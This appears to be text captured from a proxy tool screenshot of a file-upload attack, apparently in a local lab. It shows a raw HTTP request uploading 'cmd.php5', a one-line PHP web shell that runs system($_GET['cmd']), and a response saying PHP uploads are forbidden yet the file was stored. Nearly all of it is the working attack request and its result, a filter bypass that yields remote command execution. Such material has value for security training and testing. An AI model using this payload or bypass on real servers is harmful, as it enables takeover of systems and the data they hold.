 Request
Pretty Raw Hex
\n
1 POST /upload10/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------346761241533217678431370308248
8 Content-Length: 386
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload10/index.php
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 -----------------------------346761241533217678431370308248
21 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php5"
22 Content-Type: application/x-php
23
24 <?php
25   system($_GET['cmd']);
26 ?>
27
28 -----------------------------346761241533217678431370308248
29 Content-Disposition: form-data; name="submit"
30
31 Upload
32 -----------------------------346761241533217678431370308248--
33
Response
Pretty Raw Hex Render
File upload
Uploading php files is forbidden.
Seleccionar archivo Ninguno archivo selec.
The file has been uploaded here: uploads/cmd.php4.